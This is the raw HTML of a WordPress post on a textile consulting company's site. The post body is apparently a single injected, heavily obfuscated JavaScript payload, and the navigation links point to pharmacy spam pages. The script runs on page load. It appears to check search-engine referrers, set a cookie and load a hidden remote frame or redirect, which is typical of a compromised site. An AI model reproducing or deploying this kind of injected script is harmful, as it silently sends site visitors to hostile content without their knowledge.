<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,55,57,122,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[8]+$[27]+$[13]+(!![]+[])[+!+[]]+$[17]+$[28]+$[25]+$[17]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/low-price-professional-cialis-order/" rel="prev">Low Price Professional Cialis Order</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/us-online-pharmacy-methocarbamol/" rel="next">Us Online Pharmacy Methocarbamol</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2025 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>
